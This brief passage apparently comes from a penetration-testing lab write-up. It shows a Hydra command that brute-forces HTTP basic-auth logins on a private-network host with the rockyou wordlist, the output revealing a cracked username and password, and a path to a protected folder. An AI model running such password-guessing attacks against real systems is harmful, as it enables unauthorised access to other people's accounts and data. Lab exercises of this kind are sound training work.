 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-18 14:04:16
root@Kali:/# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get
http://192.168.1.105/company_folders/secret_folder/